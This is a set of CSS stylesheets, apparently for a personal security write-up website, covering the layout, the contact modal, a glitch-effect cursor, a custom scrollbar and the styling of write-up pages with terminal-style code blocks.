  backdrop-filter: blur(8px);
  border-radius: 12px;
  border: 1px solid rgba(68, 136, 204, 0.4);
  box-shadow: 0 8px 40px rgba(0, 0, 0, 0.95);
  margin-left: 5rem;
}

.about-overlay .section-title::after {
  display: none;
}

.about-overlay .section-header {
  margin-bottom: 1rem;
}

.about-overlay .about-content p {
  margin-bottom: 1rem;
}

/* Responsive */
@media (max-width: 1024px) {
  .main-content {
    padding: 3rem 2rem;
  }

  .about-hero {
    margin: -3rem -2rem 0 -2rem !important;
    width: calc(100% + 4rem);
  }

  .about-overlay {
    margin-left: 3rem;
  }
}

@media (max-width: 768px) {
  body {
    cursor: auto;
  }

  .sidebar {
    width: 100%;
    height: auto;
    position: relative;
    border-right: none;
    border-bottom: 1px solid var(--accent);
  }

  .main-content {
    margin-left: 0;
    padding: 2rem 1.5rem;
  }

  .hero h2 {
    font-size: 2rem;
  }

  .hero p {
    font-size: 1rem;
  }

  .grid {
    grid-template-columns: 1fr;
  }

  .about-hero {
    margin: -2rem -1.5rem 0 -1.5rem !important;
    width: calc(100% + 3rem);
    justify-content: center;
  }

  .about-overlay {
    margin-left: 1rem;
    margin-right: 1rem;
    max-width: calc(100% - 2rem);
  }
}

/* Notification Toast */
.notification {
  position: fixed;
  bottom: 2rem;
  right: 2rem;
  background: var(--bg-secondary);
  border: 2px solid var(--accent);
  border-radius: 12px;
  padding: 1rem 1.5rem;
  display: flex;
  align-items: center;
  gap: 0.75rem;
  box-shadow: 0 10px 40px var(--glow-color);
  transform: translateY(150%);
  opacity: 0;
  transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
  z-index: 99999;
}

.notification.show {
  transform: translateY(0);
  opacity: 1;
}

.notification-content {
  display: flex;
  align-items: center;
  gap: 0.75rem;
}

.notification-icon {
  width: 24px;
  height: 24px;
  stroke: var(--accent);
  fill: none;
  stroke-width: 3;
  stroke-linecap: round;
  stroke-linejoin: round;
}

.notification-text {
  color: var(--text-primary);
  font-weight: 500;
  font-size: 0.95rem;
}

.notification.error {
  border-color: #ff4444;
}

.notification.error .notification-icon {
  stroke: #ff4444;
}

.no-scrollbar {
  overflow-x: auto;       
  -ms-overflow-style: none;  /* Firefox */
}

.no-scrollbar::-webkit-scrollbar {
  display: none;           
}
</file>
<file: css/scrollbar.css>
::-webkit-scrollbar {
  width: 12px;
  background: var(--bg-primary);
}

::-webkit-scrollbar-track {
  background: var(--bg-secondary);
  border-left: 1px solid var(--accent);
  box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.5);
}

::-webkit-scrollbar-thumb {
  background: linear-gradient(180deg, var(--accent) 0%, transparent 100%);
  border: 1px solid var(--accent);
  border-radius: 2px;
  box-shadow: 0 0 10px var(--glow-color), inset 0 0 10px var(--glow-color);
}

::-webkit-scrollbar-thumb:hover {
  background: var(--accent);
  box-shadow: 0 0 15px var(--accent), inset 0 0 15px rgba(255, 255, 255, 0.3);
}
</file>
<file: css/contact-modal.css>
.modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  animation: modalFadeIn 0.3s ease;
}

.modal.active {
  display: flex;
  align-items: center;
  justify-content: center;
}

.modal-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.85);
  backdrop-filter: blur(8px);
}

.modal-content {
  position: relative;
  background: var(--bg-secondary);
  border: 2px solid var(--accent);
  border-radius: 16px;
  max-width: 700px;
  width: 90%;
  max-height: 90vh;
  overflow-y: auto;
  padding: 3rem;
  box-shadow: 0 20px 60px rgba(0, 184, 212, 0.3);
  animation: modalSlideUp 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.modal-close {
  position: absolute;
  top: 1.5rem;
  right: 1.5rem;
  background: transparent;
  border: none;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 8px;
  transition: all 0.3s ease;
  z-index: 10;
}

.modal-close svg {
  width: 24px;
  height: 24px;
  stroke: var(--text-secondary);
  stroke-width: 2;
  transition: all 0.3s ease;
}

.modal-close:hover {
  background: var(--glow-color);
}

.modal-close:hover svg {
  stroke: var(--accent);
  transform: rotate(90deg);
}

/* Terminal Prompt */
.terminal-prompt {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  font-family: "Courier New", monospace;
  color: var(--accent);
  margin-bottom: 1.5rem;
  font-size: 0.9rem;
}

.prompt-symbol {
  color: var(--accent);
  font-weight: bold;
}

.prompt-text {
  color: var(--text-secondary);
}

.cursor-blink {
  animation: blink 1s infinite;
}

/* Modal Header */
.modal-header h2 {
  font-size: 1.8rem;
  margin-bottom: 0.5rem;
  background: linear-gradient(135deg, var(--accent), #ffffff);
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
}

.modal-header p {
  color: var(--text-secondary);
  margin-bottom: 2rem;
}

/* Contact Channels */
.contact-channels {
  display: flex;
  flex-direction: column;
  gap: 1rem;
}

.channel-card {
  display: flex;
  align-items: center;
  gap: 1.5rem;
  padding: 1.5rem;
  background: rgba(0, 184, 212, 0.05);
  border: 1px solid rgba(0, 184, 212, 0.3);
  border-radius: 12px;
  text-decoration: none;
  color: inherit;
  transition: all 0.3s ease;
  position: relative;
  overflow: hidden;
}

.channel-card::before {
  content: "";
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(0, 184, 212, 0.1),
    transparent
  );
  transition: left 0.5s ease;
}

.channel-card:hover::before {
  left: 100%;
}

.channel-card:hover {
  border-color: var(--accent);
  background: rgba(0, 184, 212, 0.1);
  transform: translateX(5px);
  box-shadow: 0 5px 20px var(--glow-color);
  cursor: pointer;
}

.channel-icon {
  width: 50px;
  height: 50px;
  min-width: 50px;
  background: var(--glow-color);
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.3s ease;
}

.channel-card:hover .channel-icon {
  background: var(--accent);
  transform: scale(1.1);
}

.channel-icon svg {
  width: 24px;
  height: 24px;
  stroke: var(--accent);
  fill: none;
  stroke-width: 2;
  transition: stroke 0.3s ease;
}

.channel-card:hover .channel-icon svg {
  stroke: var(--bg-primary);
}

.channel-info {
  flex: 1;
}

.channel-info h3 {
  font-size: 0.95rem;
  color: var(--accent);
  margin-bottom: 0.3rem;
  font-family: "Courier New", monospace;
  font-weight: 600;
}

.channel-value {
  color: var(--text-primary);
  font-size: 1rem;
  margin-bottom: 0.3rem;
}

.channel-status {
  color: var(--text-secondary);
  font-size: 0.85rem;
}

.channel-arrow {
  width: 24px;
  height: 24px;
  transition: transform 0.3s ease;
}

.channel-card:hover .channel-arrow {
  transform: translateX(5px);
}

.channel-arrow svg {
  width: 100%;
  height: 100%;
  stroke: var(--text-secondary);
  stroke-width: 2;
}

.channel-card:hover .channel-arrow svg {
  stroke: var(--accent);
}

/* PGP Card Special */
.pgp-card {
  cursor: pointer;
}

.pgp-card {
  cursor: pointer !important;
}

.pgp-card * {
  cursor: pointer !important;
}

.pgp-card .channel-arrow svg {
  transform: rotate(0deg);
  transition: transform 0.3s ease;
}

.pgp-card:hover .channel-arrow svg {
  transform: rotate(180deg);
}

.pgp-card:hover {
  cursor: pointer;
}

/* Modal Footer */
.modal-footer {
  margin-top: 2rem;
  padding-top: 1.5rem;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.security-notice {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  color: var(--text-secondary);
  font-size: 0.85rem;
}

.security-notice svg {
  width: 18px;
  height: 18px;
  stroke: var(--accent);
  fill: none;
  stroke-width: 2;
}

/* Animations */
@keyframes modalFadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes modalSlideUp {
  from {
    opacity: 0;
    transform: translateY(30px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

@keyframes blink {
  0%,
  50% {
    opacity: 1;
  }
  51%,
  100% {
    opacity: 0;
  }
}

/* Responsive */
@media (max-width: 768px) {
  .modal-content {
    padding: 2rem 1.5rem;
    width: 95%;
  }

  .channel-card {
    flex-direction: column;
    text-align: center;
    align-items: center;
  }

  .channel-arrow {
    transform: rotate(90deg);
  }

  .channel-card:hover .channel-arrow {
    transform: rotate(90deg) translateX(5px);
  }
}

.modal.active {
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: auto !important;
}

.modal.active * {
  cursor: auto !important;
}

.modal.active a:hover,
.modal.active button:hover {
  cursor: pointer !important;
}
</file>
<file: css/cursor.css>
.cursor {
  width: 20px;
  height: 20px;
  border: 2px solid var(--accent);
  position: fixed;
  pointer-events: none;
  z-index: 9999;
  mix-blend-mode: screen;
  transform: translate(-50%, -50%);
  animation: glitchCursor 0.3s infinite;
}

@keyframes glitchCursor {
  0%, 100% {
    transform: translate(-50%, -50%);
    filter: hue-rotate(0deg);
  }
  20% {
    transform: translate(-48%, -52%);
    filter: hue-rotate(20deg);
  }
  40% {
    transform: translate(-52%, -48%);
    filter: hue-rotate(-20deg);
  }
  60% {
    transform: translate(-49%, -51%);
  }
  80% {
    transform: translate(-51%, -49%);
  }
}

.cursor::before,
.cursor::after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  border: 2px solid var(--accent);
  top: 0;
  left: 0;
}

.cursor::before {
  animation: glitchBefore 0.4s infinite;
  filter: drop-shadow(0 0 5px rgba(255, 0, 0, 0.8));
  opacity: 0.7;
}

.cursor::after {
  animation: glitchAfter 0.35s infinite;
  filter: drop-shadow(0 0 5px rgba(0, 255, 0, 0.8));
  opacity: 0.7;
}

@keyframes glitchBefore {
  0%, 100% { transform: translate(0, 0); }
  33% { transform: translate(-3px, 2px); }
  66% { transform: translate(2px, -3px); }
}

@keyframes glitchAfter {
  0%, 100% { transform: translate(0, 0); }
  33% { transform: translate(3px, -2px); }
  66% { transform: translate(-2px, 3px); }
}

.cursor-glow {
  width: 6px;
  height: 6px;
  background: var(--accent);
  border-radius: 50%;
  position: fixed;
  pointer-events: none;
  z-index: 9998;
  box-shadow: 0 0 20px var(--accent);
  transform: translate(-50%, -50%);
  animation: glowFlicker 0.1s infinite;
}

@keyframes glowFlicker {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.7; }
}

.cursor.active {
  animation: glitchIntense 0.1s infinite;
}

@keyframes glitchIntense {
  0% { transform: translate(-50%, -50%) scale(1.2); }
  25% { transform: translate(-48%, -52%) scale(1.3); }
  50% { transform: translate(-52%, -48%) scale(1.1); }
  75% { transform: translate(-49%, -51%) scale(1.25); }
  100% { transform: translate(-51%, -49%) scale(1.2); }
}

@media (max-width: 768px) {
  .cursor, .cursor-glow { display: none !important; }
}
</file>
<file: css/writeups.css>
/* Write-up Container */
.writeup-container {
  max-width: 80%;
  margin: 0 auto;
}

/* Write-up Header */
.writeup-header {
  margin-bottom: 3rem;
  padding-bottom: 2rem;
  border-bottom: 2px solid var(--accent);
  position: relative;
}

.writeup-title-container {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}

.machine-logo {
  width: 200px;
  height: 200px;
  object-fit: contain;
  border: 2px solid var(--accent);
  border-radius: 12px;
  padding: 1rem;
  background: var(--bg-secondary);
  box-shadow: 0 0 20px var(--glow-color);
  flex-shrink: 0;
}

.writeup-title {
  font-size: 2.5rem;
  font-weight: 700;
  margin-bottom: 1rem;
  letter-spacing: -0.5px;
  background: linear-gradient(135deg, var(--text-primary), var(--accent));
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
}

.writeup-meta {
  display: flex;
  flex-wrap: wrap;
  gap: 2rem;
  margin-top: 1.5rem;
}

.meta-item {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  color: var(--text-secondary);
  font-size: 0.9rem;
}

.meta-item svg {
  width: 18px;
  height: 18px;
  stroke: var(--accent);
  fill: none;
  stroke-width: 2;
}

.difficulty {
  padding: 0.3rem 0.8rem;
  border-radius: 6px;
  font-weight: 600;
  font-size: 0.85rem;
  border: 1px solid;
}

.difficulty.easy {
  background: rgba(0, 255, 136, 0.1);
  color: #00ff88;
  border-color: #00ff88;
}

.difficulty.medium {
  background: rgba(255, 165, 0, 0.1);
  color: #ffa500;
  border-color: #ffa500;
}

.difficulty.hard {
  background: rgba(255, 68, 68, 0.1);
  color: #ff4444;
  border-color: #ff4444;
}

/* Write-up Content */
.writeup-content {
  color: var(--text-secondary);
  font-size: 1.05rem;
  line-height: 1.8;
}

.writeup-content h2 {
  color: var(--text-primary);
  font-size: 1.8rem;
  margin-top: 3rem;
  margin-bottom: 1.5rem;
  font-weight: 600;
  position: relative;
  padding-left: 1rem;
}

.writeup-content h2::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 4px;
  background: var(--accent);
  border-radius: 2px;
}

.writeup-content h3 {
  color: var(--text-primary);
  font-size: 1.4rem;
  margin-top: 2.5rem;
  margin-bottom: 1rem;
  font-weight: 600;
}

.writeup-content p {
  margin-bottom: 1.5rem;
}

.writeup-content ul,
.writeup-content ol {
  margin-left: 2rem;
  margin-bottom: 1.5rem;
}

.writeup-content li {
  margin-bottom: 0.5rem;
}

.code-block {
  background: linear-gradient(180deg, #14151a 0%, #1a1d29 100%);
  border: 1px solid rgba(58, 61, 74, 0.9);
  border-radius: 10px;
  margin: 2rem 0;
  overflow: hidden;
  box-shadow: 0 6px 18px rgba(10, 12, 16, 0.6),
    inset 0 1px 0 rgba(255, 255, 255, 0.02);
  max-width: 720px;
}

.code-header {
  background: linear-gradient(180deg, #23252b 0%, #2a2d36 100%);
  padding: 0.5rem 0.9rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid rgba(42, 45, 58, 0.8);
  position: relative;
  height: 36px;
}

.terminal-buttons {
  display: flex;
  gap: 8px;
  align-items: center;
  margin-left: 6px;
}

.terminal-buttons span {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  display: inline-block;
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25) inset;
}

.btn-red {
  background: #ff5f57;
  border: 1px solid rgba(0, 0, 0, 0.18);
}
.btn-yellow {
  background: #febc2e;
  border: 1px solid rgba(0, 0, 0, 0.18);
}
.btn-green {
  background: #28c840;
  border: 1px solid rgba(0, 0, 0, 0.18);
}

.terminal-title {
  color: #9aa0a6;
  font-size: 0.78rem;
  font-weight: 600;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  letter-spacing: 0.3px;
  user-select: none;
}

.copy-button {
  background: transparent;
  border: 1px solid rgba(58, 61, 74, 0.6);
  color: #9aa0a6;
  padding: 0.25rem 0.6rem;
  border-radius: 6px;
  font-size: 0.75rem;
  transition: all 0.15s ease;
  font-weight: 600;
  cursor: pointer;
  margin-right: 8px;
}
.copy-button:hover {
  background: rgba(255, 255, 255, 0.02);
  color: #cbd5e1;
  border-color: rgba(90, 94, 106, 0.8);
}

.code-content {
  padding: 1.15rem 1.4rem;
  overflow-x: auto;
  font-family: "Fira Code", "SFMono-Regular", "Menlo", "Monaco", monospace;
  font-size: 0.95rem;
  line-height: 1.4;
  color: #c9d1d9;
  display: flex;
  align-items: center;
  white-space: nowrap;
}

.prompt {
  color: #9ad0ff;
  font-weight: 600;
  margin-right: 0.6rem;
  margin-left: 0.1rem;
}
.code-block {
  background: #0f1115;
  border: 1px solid #1c1e25;
  border-radius: 10px;
  margin: 2rem 0;
  overflow: hidden;
  box-shadow: 0 8px 22px rgba(0, 0, 0, 0.45);
  max-width: 720px;
}

.code-header {
  background: #181a20;
  padding: 0.5rem 0.9rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #23252d;
  position: relative;
  height: 36px;
}

.terminal-buttons {
  display: flex;
  gap: 8px;
  align-items: center;
}

.terminal-buttons span {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  display: inline-block;
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25) inset;
}

.btn-red {
  background: #ff5f57;
  border: 1px solid rgba(0, 0, 0, 0.25);
}

.btn-yellow {
  background: #febc2e;
  border: 1px solid rgba(0, 0, 0, 0.25);
}

.btn-green {
  background: #28c840;
  border: 1px solid rgba(0, 0, 0, 0.25);
}

.terminal-title {
  color: #666b75;
  font-size: 0.78rem;
  font-weight: 600;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  letter-spacing: 0.3px;
  user-select: none;
}

.copy-button {
  background: transparent;
  border: 1px solid #2a2c35;
  color: #777b83;
  padding: 0.25rem 0.6rem;
  border-radius: 6px;
  font-size: 0.75rem;
  transition: all 0.2s ease;
  font-weight: 600;
  cursor: pointer;
}

.copy-button:hover {
  background: #1e2028;
  color: #aeb3bd;
  border-color: #3a3d45;
}

.code-content {
  padding: 1.15rem 1.4rem;
  overflow-x: auto;
  font-family: "Fira Code", "SFMono-Regular", "Menlo", "Monaco", monospace;
  font-size: 0.95rem;
  line-height: 1.4;
  color: #c5c8ce;
  display: flex;
  align-items: center;
  white-space: nowrap;
}

.prompt {
  color: #d6dee9;
  font-weight: 500;
  margin-right: 0.6rem;
}

/* Inline Code */
.writeup-content code {
  background: #0d1117;
  padding: 0.2rem 0.5rem;
  border-radius: 4px;
  font-family: "Fira Code", "Courier New", monospace;
  font-size: 0.9em;
  color: var(--accent);
  border: 1px solid rgba(0, 184, 212, 0.3);
}

/* Images */
.writeup-image {
  margin: 3rem 0 1em 0;
  border-radius: 8px;
  overflow: hidden;
  border: 1px solid var(--accent);
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.5);
}

.writeup-image img {
  width: 100%;
  display: block;
  background: var(--bg-secondary);
  padding: 1rem;
}

.image-caption {
  background: transparent;
  padding: 1rem 0;
  color: var(--text-secondary);
  font-size: 1rem;
  text-align: center;
  border-top: none;
  font-style: italic;
}

/* Info Boxes */
.info-box {
  background: var(--bg-secondary);
  border-left: 4px solid var(--accent);
  padding: 1.5rem;
  margin: 2rem 0;
  border-radius: 4px;
}

.info-box.warning {
  border-left-color: #ffa500;
  background: rgba(255, 165, 0, 0.05);
}

.info-box.success {
  border-left-color: #00ff88;
  background: rgba(0, 255, 136, 0.05);
}

.info-box.danger {
  border-left-color: #ff4444;
  background: rgba(255, 68, 68, 0.05);
}

.info-box-title {
  color: var(--text-primary);
  font-weight: 600;
  margin-bottom: 0.5rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.info-box-title svg {
  width: 20px;
  height: 20px;
  stroke: currentColor;
  fill: none;
  stroke-width: 2;
}

/* Tags */
.writeup-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 0.75rem;
  margin-top: 2rem;
}

.writeup-tag {
  padding: 0.5rem 1rem;
  background: var(--glow-color);
  border: 1px solid var(--accent);
  border-radius: 6px;
  font-size: 0.85rem;
  color: var(--accent);
  font-weight: 500;
  transition: all 0.3s ease;
}

.writeup-tag:hover {
  background: var(--accent);
  color: var(--bg-primary);
  transform: translateY(-2px);
}

/* Back Button */
.back-button {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.75rem 1.5rem;
  background: transparent;
  border: 2px solid var(--accent);
  color: var(--accent);
  text-decoration: none;
  border-radius: 8px;
  font-weight: 600;
  font-size: 0.95rem;
  transition: all 0.3s ease;
  margin-bottom: 2rem;
}

.back-button svg {
  width: 18px;
  height: 18px;
  stroke: currentColor;
  fill: none;
  stroke-width: 2;
  transition: transform 0.3s ease;
}

.back-button:hover {
  background: var(--accent);
  color: var(--bg-primary);
}

.back-button:hover svg {
  transform: translateX(-3px);
}

/* Terminal Output */
.terminal-output {
  background: #0d1117;
  border: 1px solid var(--accent);
  border-radius: 8px;
  padding: 1.5rem;
  margin: 2rem 0;
  font-family: "Fira Code", "Courier New", monospace;
  font-size: 0.9rem;
  line-height: 1.6;
  color: #00ff88;
  overflow-x: auto;
}

.terminal-line {
  margin-bottom: 0.5rem;
}

.terminal-prompt {
  color: var(--accent);
}

.terminal-command {
  color: #e6edf3;
}

/* Table of Contents */
.toc {
  background: var(--bg-secondary);
  border: 1px solid var(--accent);
  border-radius: 8px;
  padding: 2rem;
  margin: 2rem 0;
}

.toc-title {
  color: var(--text-primary);
  font-size: 1.2rem;
  font-weight: 600;
  margin-bottom: 1rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.toc-title svg {
  width: 20px;
  height: 20px;
  stroke: var(--accent);
  fill: none;
  stroke-width: 2;
}

.toc-list {
  list-style: none;
  padding-left: 0;
}

.toc-list li {
  margin-bottom: 0.75rem;
}

.toc-list a {
  color: var(--text-secondary);
  text-decoration: none;
  transition: all 0.3s ease;
  display: flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.5rem;
  border-radius: 4px;
}

.toc-list a:hover {
  color: var(--accent);
  background: var(--glow-color);
  padding-left: 1rem;
}

.toc-list a::before {
  content: "▸";
  color: var(--accent);
  font-size: 0.8rem;
}

/* Responsive */
@media (max-width: 768px) {
  .writeup-container {
    padding: 0 1rem;
  }

  .writeup-title {
    font-size: 2rem;
  }

  .writeup-content {
    font-size: 1rem;
  }

  .writeup-content h2 {
    font-size: 1.5rem;
  }

  .writeup-content h3 {
    font-size: 1.2rem;
  }

  .code-content pre {
    font-size: 0.85rem;
  }
}
</file>
